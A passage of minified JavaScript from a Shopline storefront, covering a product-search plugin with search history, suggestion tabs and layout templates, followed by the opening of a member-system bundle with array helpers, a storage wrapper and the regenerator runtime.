16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Se("path",{d:"M14.3996 3.4H10.9396C10.6616 2.03066 9.45098 1 7.99961 1C6.54823 1 5.33758 2.03066 5.05962 3.4H1.59961V4.6H2.64399L3.40138 14.446C3.42542 14.7586 3.68609 15 3.99961 15H11.9996C12.3131 15 12.5738 14.7586 12.5978 14.446L13.3552 4.6H14.3996V3.4ZM12.1517 4.6L11.444 13.8H4.55523L3.84754 4.6H12.1517ZM7.99961 2.2C8.78334 2.2 9.45008 2.70088 9.69719 3.4H6.30203C6.54913 2.70088 7.21588 2.2 7.99961 2.2Z",fill:"currentColor"}));const ta=({setting:e,clearHistory:t,titleClassName:r="title6"})=>{var s;const{t:n}=_t(),i=o=>{o.stopPropagation(),t(),Qr(n("history.clear.tip"))};return O("div",{className:`${L}history-title`,children:[O("span",{className:`${L}history-title-text ${r}`,children:(s=e==null?void 0:e.preSearch)==null?void 0:s.historyTitle}),O("span",{className:`${L}history-clear`,onClick:i,children:O(ea,{className:`${L}history-clear-icon`})})]})},ci=({isMobile:e,historyFullStyle:t,records:r,addRecord:n,deleteRecord:i,clearHistory:s,setting:o,notTitle:l=!1,isTile:a=!1,needClearOnKeywordBefore:u=!1})=>{const[c,f]=fe(""),{t:v}=_t(),b=C=>{C.stopPropagation(),s(),Qr(v("history.clear.tip"))};return O("div",{className:se(`${L}history`,{[`${L}history-full`]:t,[`${L}history--isMobile`]:e,[`${L}history--isTile`]:a}),children:O("div",{className:`${L}history-wrap`,children:[l?null:O(ta,{setting:o,clearHistory:s}),r.map((C,T)=>O(md,{isTile:a,isMobile:e,addRecord:n,prepareDelete:c,onPrepareDelete:f,word:C,onDelete:i,setting:o},C)),u?O("span",{className:`${L}history-clear-in-keyword ${L}history-clear`,onClick:b,children:O(ea,{className:`${L}history-clear-icon`})}):null]})})},na="sl-plugin-search_history";function yd(){const e=window.localStorage.getItem(na);let t;if(e)try{t=JSON.parse(e).records}catch(r){window.__sl_console__.error(r),t=[]}else t=[];return t}function xr(e){window.localStorage.setItem(na,JSON.stringify({records:e}))}function bd({enabled:e}){const t=Be(()=>e?yd():[],[]),[r,n]=fe(t);return{records:r,addRecord:(l,a)=>{if(!e||!(l!=null&&l.trim()))return;const u=[...r],c=u.indexOf(l);c>-1?u.unshift(u.splice(c,1)[0]):(u.unshift(l),u.length>10&&(u.length=10)),a||n(u),xr(u)},deleteRecord:l=>{if(!e)return;const a=[...r],u=a.indexOf(l);u>-1&&a.splice(u,1),n(a),xr(a)},clearHistory:()=>{!e||(n([]),xr([]))}}}const vn=Oa(),ra=({items:e,activeKey:t,onTabClick:r,navMobileNeedCenter:n})=>{const i=o=>{o!==t&&(r==null||r(o))},s=Be(()=>e==null?void 0:e.find(o=>o.key===t),[t]);return O("div",{className:se(`${un}tab`,{"is-mobile-component":vn}),children:[O("div",{"data-scroll-lock-scrollable":!0,className:se(`${un}tab-scroll`),children:O("div",{className:se(`${un}tab-nav fw-bold font-bold`,{title6:vn,body3:!vn,navCenter:vn&&n}),children:e==null?void 0:e.map(o=>O("div",{onClick:()=>i(o.key),className:se(`${un}tab-nav-item`,{active:o.key===t}),children:o.label},o.key))})}),O("div",{children:s==null?void 0:s.children})]})};const Sd=e=>{var H,j,Q,Z,ue,oe;const{isMobile:t,history:r,setting:n,showHistory:i,showWordColumn:s,addRecord:o,product:l,isFull:a,emitSale:u}=e,{records:c,deleteRecord:f,clearHistory:v}=r!=null?r:{},{showSearch:b,productShowSetting:C}=l!=null?l:{},{isPreset:T,products:y=null,page_or_blogs:g,words:S}=(H=Rt())!=null?H:{},[h,p]=fe((Q=(j=n==null?void 0:n.onSearch)==null?void 0:j.suggestContents)==null?void 0:Q[0]),w=((Z=n==null?void 0:n.onSearch)==null?void 0:Z.displayType)===1;_t();const _=()=>{var $;($=document.querySelector(".plugin-product-search-search-input-searchBtn"))==null||$.click()},K=()=>{var ee,N,I,k,R,F,D,te;const $=(N=(ee=n==null?void 0:n.onSearch)==null?void 0:ee.suggestContents)!=null?N:[];return!T&&w&&(($==null?void 0:$.includes("product"))&&(y==null?void 0:y.length)||($==null?void 0:$.includes("page"))&&((k=(I=g==null?void 0:g.filter)==null?void 0:I.call(g,q=>q.contentType==="page"))==null?void 0:k.length)||($==null?void 0:$.includes("blog"))&&((F=(R=g==null?void 0:g.filter)==null?void 0:R.call(g,q=>q.contentType==="blog"))==null?void 0:F.length)||($==null?void 0:$.includes("collection"))&&((te=(D=S==null?void 0:S.filter)==null?void 0:D.call(S,q=>q.src==="collection"))==null?void 0:te.length))},V=Be(()=>{var N,I;if(T)return[];const $=(I=(N=n==null?void 0:n.onSearch)==null?void 0:N.suggestContents)!=null?I:[],ee=$==null?void 0:$.map(k=>{var D,te,q,U,ie,re,ae,we,me,ce;let R="",F=null;if(k==="page"){if(!((te=(D=g==null?void 0:g.filter)==null?void 0:D.call(g,ye=>ye.contentType==="page"))!=null&&te.length))return null;F=O(it,{noTitle:!0,showType:"page",needHoverBackground:!t,isTile:a?!1:t,setting:n}),R=(q=n==null?void 0:n.onSearch)==null?void 0:q.suggestPageTitle}if(k==="blog"){if(!((ie=(U=g==null?void 0:g.filter)==null?void 0:U.call(g,ye=>ye.contentType==="blog"))!=null&&ie.length))return null;F=O(it,{noTitle:!0,showType:"blog",needHoverBackground:!t,isTile:a?!1:t,setting:n}),R=(re=n==null?void 0:n.onSearch)==null?void 0:re.suggestBlogTitle}if(k==="collection"){if(!((we=(ae=S==null?void 0:S.filter)==null?void 0:ae.call(S,ye=>ye.src==="collection"))!=null&&we.length))return null;F=O(nt,{showType:"collection",isTile:a?!1:t,noTitle:!0,setting:n,isFullLayout:!1,addRecord:o}),R=(me=n==null?void 0:n.onSearch)==null?void 0:me.suggestCollectionTitle}if(k==="product"){if(!(y!=null&&y.length))return null;R=(ce=n==null?void 0:n.onSearch)==null?void 0:ce.suggestProductTitle,F=O(bt,{isSwiper:!t,setting:n,productShowSetting:C,showSearch:b})}return{key:k,label:R,children:F}});return ee==null?void 0:ee.filter(Boolean)},[g,y,S,n,T]);he(()=>{var $;p(($=V==null?void 0:V[0])==null?void 0:$.key)},[V]);const M=Be(()=>{var N,I;if(T)return[];const $=(I=(N=n==null?void 0:n.onSearch)==null?void 0:N.suggestContents)!=null?I:[],ee=$==null?void 0:$.map(k=>{var D,te,q,U,ie,re,ae,we,me;let R="",F=null;if(k==="page"){if(!((te=(D=g==null?void 0:g.filter)==null?void 0:D.call(g,ce=>ce.contentType==="page"))!=null&&te.length))return null;F=O(it,{noTitle:!0,showType:"page",needHoverBackground:!0,isTile:!a,setting:n}),R=(q=n==null?void 0:n.onSearch)==null?void 0:q.suggestPageTitle}if(k==="blog"){if(!((ie=(U=g==null?void 0:g.filter)==null?void 0:U.call(g,ce=>ce.contentType==="blog"))!=null&&ie.length))return null;F=O(it,{noTitle:!0,showType:"blog",needHoverBackground:!0,isTile:!a,setting:n}),R=(re=n==null?void 0:n.onSearch)==null?void 0:re.suggestBlogTitle}if(k==="collection"){if(!((we=(ae=S==null?void 0:S.filter)==null?void 0:ae.call(S,ce=>ce.src==="collection"))!=null&&we.length))return null;F=O(nt,{showType:"collection",isTile:!a,noTitle:!0,setting:n,isFullLayout:!1,addRecord:o}),R=(me=n==null?void 0:n.onSearch)==null?void 0:me.suggestCollectionTitle}return k==="product"?null:{key:k,label:R,children:F}});return ee==null?void 0:ee.filter(Boolean)},[g,S,n,T]),G=$=>{$==="product"&&(u==null||u()),p($)};return O("div",{className:se(`${L}template-mask-layout`,{[`${L}template-mask-layout_mobile`]:t,[`${L}template-mask-layout-full`]:a}),children:T?O("div",{className:se(`${L}template-mask-layout__preset ${L}template-mask-layout__main`),children:[i||s?O("div",{className:se(`${L}template-mask-layout__preset-left ${L}template-mask-layout__main-left`),children:[i?O("div",{className:se(`${L}template-mask-layout__preset-left-history`),children:[O(ta,{setting:n,clearHistory:v}),O(ci,{isTile:!a,notTitle:!0,historyFullStyle:!1,isMobile:t,records:c,setting:n,addRecord:o,deleteRecord:f,clearHistory:v})]}):null,s?O("div",{className:se(`${L}template-mask-layout__preset-left-word`),children:[O("div",{className:`${L}template-mask-layout__item-title title6 fw-bold font-bold`,children:(ue=n==null?void 0:n.preSearch)==null?void 0:ue.trendingSearchTitle}),O("div",{children:O(nt,{isTile:!a,noTitle:!0,setting:n,isFullLayout:!1,addRecord:o})})]}):null]}):null,y!=null&&y.length?O("div",{className:se(`${L}template-mask-layout__preset-right ${L}template-mask-layout__main-right`),children:O(bt,{isSwiper:!t&&!0,setting:n,productShowSetting:C,showSearch:b})}):null]}):O("div",{className:se(`${L}template-mask-layout__results`),children:O("div",{className:se(`${L}template-mask-layout__results ${L}template-mask-layout__main`),children:[s?O("div",{className:se(`${L}template-mask-layout__results-left ${L}template-mask-layout__main-left`),children:[O("div",{className:`${L}template-mask-layout__results-left-top`,children:[O(nt,{showType:"word",isTile:!a,noTitle:!0,setting:n,isFullLayout:!1,addRecord:o}),w?null:O("div",{className:`${L}template-mask-layout__results-left-top-other`,children:M==null?void 0:M.map($=>O("div",{className:`${L}template-mask-layout__results-left-top-other-item`,children:[O("div",{className:`${L}template-mask-layout__results-left-top-other-item-title body6`,children:$.label}),O("div",{className:`${L}template-mask-layout__results-left-top-other-item-content`,children:$.children})]},$.key))})]}),(y==null?void 0:y.length)&&!t?O("div",{className:`${L}template-mask-layout__results-left-bottom`,children:O("button",{onClick:_,className:"btn btn-secondary button button--secondary button--fill button--full-width",children:(oe=n==null?void 0:n.onSearch)==null?void 0:oe.showAllResultTitle})}):null]}):null,(y==null?void 0:y.length)&&!w?O("div",{className:se(`${L}template-mask-layout__results-right ${L}template-mask-layout__main-right`),children:O(bt,{isSwiper:!t&&!0,setting:n,productShowSetting:C,showSearch:b})}):null,K()?O("div",{className:se(`${L}template-mask-layout__results-right ${L}template-mask-layout__main-right ${L}template-mask-layout__main-right--tab`),children:O(ra,{items:V,navMobileNeedCenter:!0,activeKey:h,onTabClick:G})}):null]})})})};const wd=e=>{var M,G,H,j,Q,Z,ue,oe;const{isMobile:t,history:r,setting:n,showHistory:i,showWordColumn:s,addRecord:o,product:l,emitSale:a}=e,{records:u,deleteRecord:c,clearHistory:f}=r!=null?r:{},{showSearch:v,productShowSetting:b}=l!=null?l:{},{isPreset:C,products:T=null,page_or_blogs:y,words:g}=(M=Rt())!=null?M:{},[S,h]=fe((H=(G=n==null?void 0:n.onSearch)==null?void 0:G.suggestContents)==null?void 0:H[0]),p=((j=n==null?void 0:n.onSearch)==null?void 0:j.displayType)===1,w=()=>{var ee,N,I,k,R,F,D,te;const $=(N=(ee=n==null?void 0:n.onSearch)==null?void 0:ee.suggestContents)!=null?N:[];return!C&&p&&(($==null?void 0:$.includes("product"))&&(T==null?void 0:T.length)||($==null?void 0:$.includes("page"))&&((k=(I=y==null?void 0:y.filter)==null?void 0:I.call(y,q=>q.contentType==="page"))==null?void 0:k.length)||($==null?void 0:$.includes("blog"))&&((F=(R=y==null?void 0:y.filter)==null?void 0:R.call(y,q=>q.contentType==="blog"))==null?void 0:F.length)||($==null?void 0:$.includes("collection"))&&((te=(D=g==null?void 0:g.filter)==null?void 0:D.call(g,q=>q.src==="collection"))==null?void 0:te.length))},_=Be(()=>{var N,I;if(C)return[];const $=(I=(N=n==null?void 0:n.onSearch)==null?void 0:N.suggestContents)!=null?I:[],ee=$==null?void 0:$.map(k=>{var D,te,q,U,ie,re,ae,we,me,ce;let R="",F=null;if(k==="page"){if(!((te=(D=y==null?void 0:y.filter)==null?void 0:D.call(y,ye=>ye.contentType==="page"))!=null&&te.length))return null;F=O(it,{noTitle:!0,showType:"page",needHoverBackground:!t,isTile:t,setting:n}),R=(q=n==null?void 0:n.onSearch)==null?void 0:q.suggestPageTitle}if(k==="blog"){if(!((ie=(U=y==null?void 0:y.filter)==null?void 0:U.call(y,ye=>ye.contentType==="blog"))!=null&&ie.length))return null;F=O(it,{noTitle:!0,showType:"blog",needHoverBackground:!t,isTile:t,setting:n}),R=(re=n==null?void 0:n.onSearch)==null?void 0:re.suggestBlogTitle}if(k==="collection"){if(!((we=(ae=g==null?void 0:g.filter)==null?void 0:ae.call(g,ye=>ye.src==="collection"))!=null&&we.length))return null;F=O(nt,{showType:"collection",isTile:t,noTitle:!0,setting:n,isFullLayout:!1,addRecord:o}),R=(me=n==null?void 0:n.onSearch)==null?void 0:me.suggestCollectionTitle}if(k==="product"){if(!(T!=null&&T.length))return null;R=(ce=n==null?void 0:n.onSearch)==null?void 0:ce.suggestProductTitle,F=O(bt,{setting:n,productShowSetting:b,showSearch:v})}return{key:k,label:R,children:F}});return ee==null?void 0:ee.filter(Boolean)},[y,T,g,n,C]);he(()=>{var $;h(($=_==null?void 0:_[0])==null?void 0:$.key)},[_]);const K=Be(()=>{var N,I;if(C)return[];const $=(I=(N=n==null?void 0:n.onSearch)==null?void 0:N.suggestContents)!=null?I:[],ee=$==null?void 0:$.map(k=>{var D,te,q,U,ie,re,ae,we,me;let R="",F=null;if(k==="page"){if(!((te=(D=y==null?void 0:y.filter)==null?void 0:D.call(y,ce=>ce.contentType==="page"))!=null&&te.length))return null;F=O(it,{noTitle:!0,showType:"page",needHoverBackground:!0,isTile:!0,setting:n}),R=(q=n==null?void 0:n.onSearch)==null?void 0:q.suggestPageTitle}if(k==="blog"){if(!((ie=(U=y==null?void 0:y.filter)==null?void 0:U.call(y,ce=>ce.contentType==="blog"))!=null&&ie.length))return null;F=O(it,{noTitle:!0,showType:"blog",needHoverBackground:!0,isTile:!0,setting:n}),R=(re=n==null?void 0:n.onSearch)==null?void 0:re.suggestBlogTitle}if(k==="collection"){if(!((we=(ae=g==null?void 0:g.filter)==null?void 0:ae.call(g,ce=>ce.src==="collection"))!=null&&we.length))return null;F=O(nt,{showType:"collection",isTile:!0,noTitle:!0,setting:n,isFullLayout:!1,addRecord:o}),R=(me=n==null?void 0:n.onSearch)==null?void 0:me.suggestCollectionTitle}return k==="product"?null:{key:k,label:R,children:F}});return ee==null?void 0:ee.filter(Boolean)},[y,g,n,C]),V=$=>{$==="product"&&(a==null||a()),h($)};return O("div",{className:se(`${L}template-full-layout`,{[`${L}template-full-layout_mobile`]:t}),children:C?O("div",{className:se(`${L}template-full-layout__preset ${L}template-full-layout__main`),children:[i||s?O("div",{className:se(`${L}template-full-layout__preset-top ${L}template-full-layout__main-top`),children:[i?O("div",{className:se(`${L}template-full-layout__preset-top-history`),children:[O("div",{className:`body3 ${L}template-full-layout__item-title`,children:(Q=n==null?void 0:n.preSearch)==null?void 0:Q.historyTitle}),O("div",{className:`${L}template-full-layout__item-content`,children:O(ci,{needClearOnKeywordBefore:!0,notTitle:!0,historyFullStyle:!1,isMobile:t,isTile:!0,records:u,setting:n,addRecord:o,deleteRecord:c,clearHistory:f})})]}):null,s?O("div",{className:se(`${L}template-full-layout__preset-top-word`),children:[O("div",{className:`${L}template-full-layout__item-title body3`,children:(Z=n==null?void 0:n.preSearch)==null?void 0:Z.trendingSearchTitle}),O("div",{className:`${L}template-full-layout__item-content`,children:O(nt,{isTile:!0,noTitle:!0,setting:n,isFullLayout:!1,addRecord:o})})]}):null]}):null,T!=null&&T.length?O("div",{className:se(`${L}template-full-layout__preset-bottom ${L}template-full-layout__main-bottom`),children:[O("div",{className:`${L}template-full-layout__item-title body3`,style:{marginBottom:10},children:(ue=n==null?void 0:n.preSearch)==null?void 0:ue.hotSaleTitle}),O(bt,{noTitle:!0,setting:n,productShowSetting:b,showSearch:v})]}):null]}):O("div",{className:se(`${L}template-full-layout__results`),children:O("div",{className:se(`${L}template-full-layout__results ${L}template-full-layout__main`),children:[s?O("div",{className:se(`${L}template-full-layout__results-top ${L}template-full-layout__main-top`),children:O("div",{className:`${L}template-full-layout__results-top-top`,children:[O(nt,{showType:"word",isTile:!0,noTitle:!0,setting:n,isFullLayout:!1,addRecord:o}),p?null:O("div",{className:`${L}template-full-layout__results-top-top-other`,children:K==null?void 0:K.map($=>O("div",{className:`${L}template-full-layout__results-top-top-other-item`,children:[O("div",{className:`${L}template-full-layout__results-top-top-other-item-title body3`,children:$.label}),O("div",{className:`${L}template-full-layout__results-top-top-other-item-content`,children:$.children})]},$.key))})]})}):null,(T==null?void 0:T.length)&&!p?O("div",{className:se(`${L}template-full-layout__results-bottom ${L}template-full-layout__main-bottom`),children:[O("div",{className:`${L}template-full-layout__results-top-top-other-item-title body3`,children:(oe=n==null?void 0:n.onSearch)==null?void 0:oe.suggestProductTitle}),O("div",{className:`${L}template-full-layout__results-bottom-products-box`,children:O(bt,{noTitle:!0,setting:n,productShowSetting:b,showSearch:v})})]}):null,w()?O("div",{className:se(`${L}template-full-layout__results-bottom ${L}template-full-layout__main-bottom`),children:O(ra,{items:_,activeKey:S,onTabClick:V})}):null]})})})};const Td=Wa.Provider,_d=Va.Provider;function xd(){let e=0;return document.documentElement&&document.documentElement.scrollTop?setTimeout(()=>{document.documentElement.scrollTop=0},10):document.body&&(e=document.body.scrollTop),e}function mn(){qe()&&setTimeout(()=>{var e,t,r;(r=(t=(e=window.__sales_promotion_plugin__)==null?void 0:e.event)==null?void 0:t.emit)==null||r.call(t,"Plugin::Promotion::RenderTagAndPrice",{productListRoot:document.querySelector(".plugin-product-search-SearchBar .plugin-product-search-RecommendProducts-container"),productCardSelector:".plugin-product-search-ProductItem",tagInsertPositionSelector:".plugin-product-search-ProductImage",dataProductIdAttributeName:"data-product-id",hidePriceNodeSelector:".plugin-product-search-currentPrice",originPriceNodeSelector:".plugin-product-search-currentPrice__item",priceInsertPositionSelector:".plugin-product-search-ProductPrice"})})}const Ed=({setting:e,isShow:t})=>{var $,ee,N,I,k,R,F,D,te;const r=Tt(),{searchResults:n,querySearchResult:i,resetSearchResults:s,reportData:o,searchKey:l,setSearchKey:a}=nl(e),[u,c]=fe(()=>{if(t){const q=_i("keyword");q&&(a(q),i(q))}return t}),f=de(null),{searchPreset:v,presetReportData:b}=rl(e==null?void 0:e.searchSuggestEnable),C=de(null),[T,y]=fe(!1),[g,S]=fe(void 0),h=q=>{if(q){const U=_i("keyword");U&&(a(U),i(U))}c(q)},p=Cr(()=>{var q,U;if(((q=e==null?void 0:e.productShowSetting)==null?void 0:q.layoutTemplate)===3&&u)y(!0);else if(u&&C.current&&!r){const ie=(U=C.current)==null?void 0:U.getBoundingClientRect();y(window.innerHeight<ie.bottom)}else y(!1)},[r,u,e]);he(()=>{p()},[n==null?void 0:n.products,p,b]),he(()=>(p(),window.addEventListener("resize",p),()=>{window.removeEventListener("resize",p)}),[p]);const w=Cr(()=>{var q;if(u&&f.current&&!r){const U=(q=f.current)==null?void 0:q.getBoundingClientRect();S(U==null?void 0:U.top)}else S(void 0)},[r,u]);he(()=>{w()},[w]);const _=q=>{var U;(U=f==null?void 0:f.current)!=null&&U.contains(q.target)||(h(!1),De()&&document.querySelector("#shopline-section-header sticky-header")&&document.querySelector("#shopline-section-header sticky-header").classList.remove("plugin-product-search-hidden-modal"))};he(()=>{tl(h)},[]),he(()=>{u&&(En({base:{targetCls:Ci}}),Nt({}),zt({}))},[u]),he(()=>(document.addEventListener("click",_),()=>document.removeEventListener("click",_)),[]),he(()=>(u&&r||T?(yn.exports.disablePageScroll(f==null?void 0:f.current),r&&xd()):yn.exports.enablePageScroll(f==null?void 0:f.current),()=>{yn.exports.enablePageScroll(f==null?void 0:f.current)}),[u,r,T]),he(()=>{var q,U;u&&(n!=null&&n.keyword?(q=n==null?void 0:n.products)!=null&&q.length&&mn():(U=v==null?void 0:v.products)!=null&&U.length&&mn())},[n,v,u]);const{records:K,addRecord:V,...M}=bd({enabled:($=e==null?void 0:e.preSearch)==null?void 0:$.showHistory}),G=Be(()=>!(l!=null&&l.length)&&!!K.length,[K.length,l==null?void 0:l.length]),H=Be(()=>{var q,U,ie;return l!=null&&l.length?!!((q=n==null?void 0:n.words)!=null&&q.length)||!!((U=n==null?void 0:n.page_or_blogs)!=null&&U.length):!!((ie=v==null?void 0:v.words)!=null&&ie.length)},[l==null?void 0:l.length,(ee=v==null?void 0:v.words)==null?void 0:ee.length,(N=n==null?void 0:n.page_or_blogs)==null?void 0:N.length,(I=n==null?void 0:n.words)==null?void 0:I.length]),j=Be(()=>{var q,U,ie;return!(l!=null&&l.length)&&!((q=v==null?void 0:v.products)!=null&&q.length)&&!((U=v==null?void 0:v.words)!=null&&U.length)&&!((ie=n==null?void 0:n.products)!=null&&ie.length)&&!!K.length},[K.length,l==null?void 0:l.length,v,n]),Q=Be(()=>{var q,U;return l!=null&&l.length?!((q=n==null?void 0:n.products)!=null&&q.length):!((U=v==null?void 0:v.products)!=null&&U.length)&&!K.length},[K.length,l==null?void 0:l.length,(k=v==null?void 0:v.products)==null?void 0:k.length,(R=n==null?void 0:n.products)==null?void 0:R.length]),Z=e.productShowSetting;if(!u)return null;const ue=r?((F=n==null?void 0:n.products)==null?void 0:F.length)>1||!(l!=null&&l.length)&&((D=v==null?void 0:v.products)==null?void 0:D.length)>1:T,oe=(te=e==null?void 0:e.productShowSetting)==null?void 0:te.layoutTemplate;return O(_d,{value:n||!(l!=null&&l.length)&&v,children:O("div",{className:se(`${L}SearchBar`,`${Ci}`,{[`${L}SearchBar--isFullScreen`]:ue&&oe===0||oe===3,[`${L}SearchBar--isMinFullScreen`]:oe===1||oe===2,[`${L}SearchBar--isAllFullScreen`]:oe===3}),ref:f,style:{...g>0&&ue&&oe===0?{height:`calc(100vh - ${g}px)`}:{}},children:O(Td,{value:o||b,children:[O(el,{keyword:l,setting:e,showSearch:h,changeSearchKey:a,querySearchResult:i,resetSearchResults:s,onSearch:V}),n||!(l!=null&&l.length)&&v||De()&&oe===3?O("div",{"data-scroll-lock-scrollable":!0,className:se(`${L}SearchResult`,{[`${L}SearchResult--isMobile`]:r}),ref:C,children:(oe===1||oe===2||oe===3)&&De()?oe===1||oe===2?O(Sd,{emitSale:mn,isMobile:r,showHistory:G,showWordColumn:H,setting:e,isFull:oe===1,addRecord:V,history:{records:K,...M},product:{showSearch:h,productShowSetting:Z}}):O(wd,{emitSale:mn,isMobile:r,showHistory:G,showWordColumn:H,setting:e,addRecord:V,history:{records:K,...M},product:{showSearch:h,productShowSetting:Z}}):O(Kr,{children:[O("div",{className:se(`${L}SearchResult-word-side`),children:[G&&O(ci,{historyFullStyle:j||r,isMobile:r,records:K,setting:e,addRecord:V,...M}),H&&O("div",{className:se(`${L}SearchResult-keyword-wrap`,{[`${L}SearchResult-keyword-wrap-full`]:Q||r}),children:[O(nt,{isFullLayout:Q,setting:e,addRecord:V}),l&&O(it,{setting:e})]})]}),O(bt,{setting:e,showSearch:h,productShowSetting:Z})]})}):null]})})})};const $s=De()?qe()?document.querySelector(Or):document.querySelector(Pa):document.querySelector(La),Cd=({setting:e,isShow:t})=>O(Ed,{setting:e,isShow:t}),jd=(e,t)=>{var i,s;Ya("plugin-product-search",qe()?document.querySelector(Or):void 0),Xa();const r=window.innerWidth<=750,n=document.createElement("div");n.id="plugin-product-search",n.className=`plugin-product-search ${qe()&&!r?"plugin-product-search--theme3_0":""} ${qe()?(i=Ia(document.querySelector(Or)))!=null?i:"color-scheme-1":""}`,n.setAttribute("data-ssr-plugin-product-search",""),Zr({dom:$s,message:"The search box container does not exist. Check whether there is a search box component"}),!r&&qe()||De()&&((s=e.productShowSetting)==null?void 0:s.layoutTemplate)===3?document.body.firstChild?document.body.insertBefore(n,document.body.firstChild):document.body.appendChild(n):$s.appendChild(n),Er(O(Cd,{setting:e,isShow:t}),n)};export{jd as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102206183232/member-system/App-chunk-0c19127b.js
body_size: 98500
content:
var Fs=Object.defineProperty;var Vs=(e,t,r)=>t in e?Fs(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var Ct=(e,t,r)=>(Vs(e,typeof t!="symbol"?t+"":t,r),r);import{_ as F1,a as Oe,b as V1,c as yr,d as Gs,i as G1,e as Ws,g as Qn,f as zs,h as W1,j as pi,k as Zs,l as qs,p as ee,m as Ks,n as Q,o as mi,F as ge,q as Mo,B as sr,s as an,r as ve,T as Je,t as At,u as _t,v as Xs,D as z1,M as Z1,w as jt,P as Js,x as X,y as H,z as q1,A as Xe,S as qt,C as Jr,E as at,G as $r,H as K1,I as hi,J as X1,K as Ge,L as xe,N as J1,O as Qs,Q as Q1,R as eu,U as ea,V as Pt,W as tu,X as ta,Y as ra,Z as lt,$ as tt,a0 as ut,a1 as ru,a2 as gi,a3 as Kt,a4 as ht,a5 as na,a6 as On,a7 as nu,a8 as jr,a9 as ou,aa as iu,ab as au,ac as qe,ad as bo,ae as Eo,af as oa,ag as wo,ah as Li,ai as su,aj as uu,ak as cu,al as lu,am as du,an as Ci,ao as _u,ap as fu,aq as pu,ar as mu}from"./index-accc08e8.js";function hu(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const i in n)if(i!=="default"&&!(i in e)){const a=Object.getOwnPropertyDescriptor(n,i);a&&Object.defineProperty(e,i,a.get?a:{enumerable:!0,get:()=>n[i]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}function eo(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function gu(e){if(Array.isArray(e))return eo(e)}function Lu(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ia(e,t){if(!!e){if(typeof e=="string")return eo(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return eo(e,t)}}function Cu(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function vt(e){return gu(e)||Lu(e)||ia(e)||Cu()}function vu(e){if(Array.isArray(e))return e}function yu(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function Mu(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function tr(e,t){return vu(e)||yu(e,t)||ia(e,t)||Mu()}function bu(e){return!!(Array.isArray(e)&&e.length>0)}var aa=function(){function e(t){V1(this,e),yr(this,"storageService",void 0),this.storageService=t}return F1(e,[{key:"set",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var i=Oe({},n);this.storageService.setItem(r,JSON.stringify(i))}catch(a){}}},{key:"get",value:function(r){var n={};try{var i=JSON.parse(this.storageService.getItem(r));i&&(n=Oe({},i))}catch(a){}return n}},{key:"removeJsonKey",value:function(r,n){var i=this.get(r);i&&r in i&&(delete i[n],this.set(r,i))}},{key:"remove",value:function(){for(var r=this,n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];i.forEach(function(o){return r.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),e}(),to=new aa(window.localStorage);new aa(window.sessionStorage);function rt(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */rt=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(A,b,v){A[b]=v.value},i=typeof Symbol=="function"?Symbol:{},a=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function c(A,b,v){return Object.defineProperty(A,b,{value:v,enumerable:!0,configurable:!0,writable:!0}),A[b]}try{c({},"")}catch(A){c=function(v,T,O){return v[T]=O}}function u(A,b,v,T){var O=b&&b.prototype instanceof f?b:f,S=Object.create(O.prototype),N=new B(T||[]);return n(S,"_invoke",{value:I(A,v,N)}),S}function d(A,b,v){try{return{type:"normal",arg:A.call(b,v)}}catch(T){return{type:"throw",arg:T}}}e.wrap=u;var l={};function f(){}function p(){}function h(){}var L={};c(L,a,function(){return this});var m=Object.getPrototypeOf,C=m&&m(m(G([])));C&&C!==t&&r.call(C,a)&&(L=C);var g=h.prototype=f.prototype=Object.create(L);function y(A){["next","throw","return"].forEach(function(b){c(A,b,function(v){return this._invoke(b,v)})})}function E(A,b){function v(O,S,N,$){var W=d(A[O],A,S);if(W.type!=="throw"){var oe=W.arg,k=oe.value;return k&&Gs(k)=="object"&&r.call(k,"__await")?b.resolve(k.__await).then(function(Y){v("next",Y,N,$)},function(Y){v("throw",Y,N,$)}):b.resolve(k).then(function(Y){oe.value=Y,N(oe)},function(Y){return v("throw",Y,N,$)})}$(W.arg)}var T;n(this,"_invoke",{value:function(S,N){function $(){return new b(function(W,oe){v(S,N,W,oe)})}return T=T?T.then($,$):$()}})}function I(A,b,v){var T="suspendedStart";return function(O,S){if(T==="executing")throw new Error("Generator is already running");if(T==="completed"){if(O==="throw")throw S;return K()}for(v.method=O,v.arg=S;;){var N=v.delegate;if(N){var $=R(N,v);if($){if($===l)continue;return $}}if(v.method==="next")v.sent=v._sent=v.arg;else if(v.method==="throw"){if(T==="suspendedStart")throw T="completed",v.arg;v.dispatchException(v.arg)}else 